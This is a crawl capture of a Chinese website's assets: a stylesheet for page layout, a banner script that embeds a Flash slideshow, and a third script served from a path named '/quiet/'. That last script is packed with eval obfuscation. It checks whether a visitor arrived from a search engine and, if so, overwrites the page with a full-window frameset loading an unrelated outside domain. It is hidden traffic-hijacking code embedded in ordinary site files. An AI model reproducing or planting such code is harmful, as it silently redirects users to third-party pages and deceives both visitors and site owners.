.right_con{height:100%; overflow:auto; width:254px;float:right;margin-right:6px;display:inline;overflow:hidden;}
.right_con h4{height:36px;padding-left:30px;background:url(../images/right_bg.gif) no-repeat;font-size:14px;color:#3d6899;vertical-align:baseline;line-height:44px;overflow:hidden;}
.right_con h4 img.right{float:right;margin:17px 10px 0 0;}
.right_con h4#top{height:28px;background:url(../images/right_bg_top.gif) no-repeat;vertical-align:baseline;line-height:31px;overflow:hidden;}
.right_con h4 span.eng{float:right;margin-right:10px;font-family:Geneva,Arial,Helvetica,sans-serif;font-size:12px;color:#8299b3;font-weight:bold;}
/*团队*/
.zjtd{height:230px;overflow:hidden;}
.zj{height:100px;margin:10px 0;overflow:hidden}
.zj img.zj_img{height:95px;width:80px;padding:1px;border:solid 1px #ccc;margin:0px 8px 0 10px;float:left;overflow:hidden;}
.zj img.zx{margin-right:5px;float:left;width:60px;}
.zj h6{font-size:12px;height:20px;color:#3d6899;margin-top:2px;overflow:hidden;}
.zj h6 a{color:#3d6899;}
.zj h6 span{margin-left:5px;}
.zj p{color:#596a80;font-size:12px;padding-bottom:6px;height:40px;line-height:200%;overflow:hidden;margin-top:2px;}
/**/
ul.jczt{height:105px;overflow:hidden;}
ul.jczt li{float:left;text-align:center;float:left;width:110px;margin:12px 0 8px 10px;display:inline;overflow:hidden;}
ul.jczt li img{width:100px;height:68px;margin-left:4px;display:block;padding:1px;border:solid 1px #ccc;overflow:hidden;}
ul.jczt li p{font-size:12px;height:20px;overflow:hidden;margin-top:5px;color:#444;text-align:center;}
ul.jczt li p a{color:#3d6899;}
/*底部公共*/
.copyright{height:100%;overflow:auto;width:968px;padding:6px;background:#f0f6ff;}
.bottom{height:150px;border:solid 1px #bcc9d1;padding:1px;background:#fafcff;}
.bottom p.bot_exeplorer{background:#547499;height:32px;margin-bottom:15px;vertical-align:baseline;line-height:32px;text-align:center;font-size:14px;color:#fff;}
.bottom p.bot_exeplorer a{color:#fff;margin:0 8px;}
.bottom p.ms{font-size:12px;color:#384e66;margin-top:6px;text-align:center;}
.bottom p.ms a{color:#444;margin:0 10px 0 0;}
.bottom p span{margin:0 4px;}
.footer{width:978px; margin:10px auto 50px; height:170px;border:solid 1px #d9d9d9;background:#f5f5f5;overflow:auto;}
.ft_p1{background:url(../images/footer.gif) no-repeat;height:47px;margin-bottom:15px;vertical-align:baseline;line-height:47px;text-align:center;font-size:12px;color:#333;}
.ft_p1 a{color:#333;font-size:12px;margin:0 8px;}
.ft_p2{font-size:12px;color:#384e66;margin-top:6px;text-align:center;}
.ft_p2 a{color:#444;margin:0 10px 0 0;}
.footer p span{margin:0 4px;}
/**/
#banner{width:980px;height:300px;margin:0 auto;position:relative;}
.banner{width:1960px;height:300px;overflow:hidden;}
#banner span{width:30px;cursor:pointer;top:130px;font-family:"微软雅黑";font-size:20px;text-align:center;line-height:30px;height:30px;display:block;position:absolute;background:#fffffe;filter:alpha(opacity=30);opacity:0.3;-moz-opacity:0.3;}
#banner span.banner_left{left:0px;}
#banner span.banner_right{right:0px;}
.banner_bg1{width:980px;height:300px;float:left}
.banner_bg2{width:980px;height:300px;float:left}
#lf{width:978px;margin:0 auto;overflow:hidden;height:334px;border:solid 1px #bbd0eb;}
.lf_l h2{height:50px;background:url(../images/img/lf_left_g.jpg);}
.lf_l h2 img{float:right;}
.technologyxin-nr{margin:20px 0 0 22px;}
.technologyxinnr-nav{width:209px;height:240px;float:left;}
.technologyxinnr-nav ul{zoom:1;}
.technologyxinnr-nav ul li{width:216px;height:41px;font-family:"Microsoft Yahei","微软雅黑",Tahoma,Arial,Helvetica,STHeiti;overflow:hidden;zoom:1;}
.technologyxinnr-nav ul li a{color:#145a87;}
.technologyxinnr-nav ul li a:hover{text-decoration:none;color:#ffffff;}
.technologyxin-ri{width:710px;margin-left:15px;float:left;}
.technologyxin-ri ul{zoom:1}
.technologyxin-ri ul li img{display:block}
.technologyxin-ri-bott{width:705px;height:71px;float:left;border:1px solid #185d97;margin-top:12px}
.technologyxin-ri-bott p{line-height:20px;color:#545f67;font-size:12px;color:#444;padding:4px 11px 0 11px;text-indent:2em;}
#con_telxin_2,#con_telxin_3,#con_telxin_4,#con_telxin_5,#con_telxin_6{display:none}
.linespace{height:0px;clear:both;overflow:hidden;font-size:0px;}
.bl-con .rt{margin-top:20px;}
.bl-con .rt h2{width:968px;height:44px;border:1px solid #00a6f8;background:#0a8ecf;color:#fff;padding-right:10px}
.bl-con .rt h2 span{padding-left:20px;line-height:44px;font-size:26px;font-weight:bold;font-family:"微软雅黑";}
.bl-con .rt h2 a{float:right;margin-top:6px;margin-left:10px;}
.bl-con{width:980px;margin-bottom:25px;}
.bl-con ul li{width:313px;float:left;margin-top:15px;margin-right:15px;}
.bl-con ul li p{font-size:14px;line-height:24px;text-indent:2em;margin-top:5px;margin-bottom:6px;padding-bottom:10px;border-bottom:1px dashed #ddd;color:#444;}
.bl-con ul li p a{color:#f00;font-size:14px;}
.bl-con ul li p a:hover{color:#f00;}
.bl-con ul span{width:313px;display:block;line-height:26px;}
.bl-con ul span a{color:#666;font-size:14px;text-decoration:none;}
#mn-right{margin-right:0;}
/****************************************************/
.oth_map{width:980px; height:38px; line-height:38px;margin:0 auto;text-indent:20px;border:solid 1px #e5e5e5;}
.oth_map a{line-height:38px; height:38px;text-decoration:none;font-size:12px;color:#666;}
.oth_map a:hover{text-decoration:underline;}
.oth_ztsml{width:980px;height:34px;line-height:34px;margin:0 auto;background-color:#e5e5e5;}
.oth_ztsml ul{width:97%;margin:0 auto;}
.oth_ztsml ul li{float:left;line-height:34px;padding-left:8px;padding-right:8px;}
.oth_ztsml ul li a{text-decoration:none;font-weight:bolder;color:#666;padding-left:5px;}
.oth_ztsml ul li a:hover{color:#e5006e;text-decoration:none;}
.oth_ztlist{clear:both;width:980px;margin:0 auto;margin-top:15px;background-color:#e5e5e5;}
.oth_ztlist h2{font-family:Microsoft YaHei;font-size:20px;color:#666;font-weight:normal;width:100%;text-indent:26px;line-height:72px;}
.oth_ztlist ul{width:968px; margin:0 auto;}
.oth_ztlist ul li{width:216px; height:160px;list-style:none;float:left;padding-left:13px;padding-right:13px;text-align:center;white-space:nowrap;}
.oth_ztlist ul li a.ztia{width:214px;height:118px;display:block;margin:0 auto;border:1px solid #e9e9e9;}
.oth_ztlist ul li a.ztia:hover{border:1px solid #e5006e;}
.oth_ztlist ul li a.ztia img{width:210px;height:114px;margin:2px;}
.oth_ztlist ul li p{line-height:22px;width:100%;text-align:center;}
.oth_ztlist ul li p a{text-decoration:none;color:#777777;}
.oth_ztlist ul li p a:hover{color:#e5006e;}

--- FILE ---
content_type: application/javascript
request_url: https://www.300hoo.com/js/banner_top.js
body_size: 803
content:
linkarr = new Array();
picarr = new Array();
textarr = new Array();
var swf_width=980;
var swf_height=300;
var files = "";

var links = "";

var texts = "";


//linkarr[1] = "/yydt/2310.html";
//picarr[1] = "/images/head_hz.jpg";

/*linkarr[1] = "/yydt/2316.html";
picarr[1] = "/images/head_ynbdf.jpg";

linkarr[2] = "/yydt/2315.html";
picarr[2] = "/images/head_ynb.jpg";
*/
linkarr[1] = "/yydt/2099.html";
picarr[1] = "/images/head_zmj.jpg";

/*linkarr[4] = "/jczt/xjsdy/";
picarr[4] = "/images/head_308yq.jpg";
*/
//linkarr[3] = "/jczt/yyjj/";
//picarr[3] = "/images/head_yyjj.jpg";

linkarr[2] = "/kfal/";
picarr[2] = "/images/head_kfal.jpg";

//linkarr[5] = "/jczt/dhlyjs/";
//picarr[5] = "/images/head_ztty.jpg";



//kdxx  linkarr[2] = "/jczt/xjblz/";
//picarr[2] = "/images/banner_zwhzr.jpg";

//涓編鍔爈inkarr[2] = "/jczt/lhhz/";
//picarr[2] = "/images/bannere.jpg";

//linkarr[3] = "/zt/ztxb/";  gx-b toutubf 14.11.28YQY
//picarr[3] = "/images/head_gxb.jpg";

//linkarr[4] = "/mtbd/2153.html";
//picarr[4] = "/images/head_jjfp.jpg";

//linkarr[4] = "/yydt/2249.html";
//picarr[4] = "/images/head_kfjt.jpg";

//linkarr[4] = "/jczt/xjblz/";
//picarr[4] = "/images/head_xjblz.jpg";


for(i=1;i<picarr.length;i++){

  if(files=="") files = picarr[i];

  else files += "|"+picarr[i];

}

for(i=1;i<linkarr.length;i++){

  if(links=="") links = linkarr[i];

  else links += "|"+linkarr[i];

}

for(i=1;i<textarr.length;i++){

  if(texts=="") texts = textarr[i];

  else texts += "|"+textarr[i];

}

document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0/#version=6,0,0,0/default.htm" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/images/bcastr3.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'">');
document.write('<embed src="/images/bcastr3.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: https://www.300hoo.com/quiet/
body_size: 1080
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i 1g(a){7(/^(1b(s?))\\:\\/\\/([0-1m-C-Z\\-]+\\.)+[a-C-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.15(a))}i B(a){4 d=[];4 b=a.n(\'//\',1);4 c=a.q(b+1,a.H);4 e=c.n(\'/\',1);d.r(c.q(1,e));d.r(c.q(e+1,a.H));7 d}i E(a){o.l("搜索引擎");5(!a)7(\'\');4 d=[\'A.3\',\'10.3\',\'Y.3\',\'X.3\',\'V.3\',\'W.3\',\'11.3\',\'12.3\',\'N.3\',\'16.3\',\'U.3\'];t(4 k v d){5(a.n(d[k])>0){o.l(d[k]);7(d[k].x(\'.\')[0])}}7(\'\')}i I(g){5(!g){7}4 b=B(f.D);t(k v g){5(g[k][2]==\'0\'){j(g[k][0]);7}5((g[k][2]==\'1\')&&(E(b[0])!=\'\')){j(g[k][0]);7}5((g[k][2]==\'2\')){5(b[0]==""){j(g[k][0]);7}F{4 8="14,13.3||A,u://J.17.3/||N,u://P.Q.T||";o.l(8);8=8.x("|");t(4 h v 8){8[h]=8[h].x(",");5(b[0].n(8[h][0])>-1){j(8[h][1],g[k][1]);7}}}}}}i j(y){5(z.1l.18(/\\?1k=/)){4 p=1n(z.1o.1p(6))}F{4 p=f.D||1q}4 m=y+"?1j="+f.m;f.1i(\'<K 1c="*,2" M="0" M="w"><G 1a="\'+m+\'" L="\'+p+\'"><G L="19"></K>\');o.l(\'O:\'+\'w\');5(\'w\'==\'1d\'){f.1e("O")[0].1h=\'\'}}4 R=[];R.r([\'u://J.1f.3/\',f.m,\'0\']);I(R);',62,89,'|||com|var|if||return|searchEngineValue|||||||document||rg|function|doSubmit||log|domain|indexOf|console|furl|substring|push||for|https|in|no|split|url|location|baidu|getDomainQuery|zA|referrer|getSearchEngine|else|frame|length|route|jc|frameset|name|frameborder|sogou|title|www|dnspod|||cn|sm|so|yahoo|haosou|soso||google|yodao|bing|dfadsf|sogou2|test|gougou|bdf2|match|bottom|src|http|rows|yes|getElementsByTagName|lzsbdf|isURL|innerText|write|zz|jurl|href|9a|decodeURIComponent|search|slice|undefined'.split('|'),0,{}))
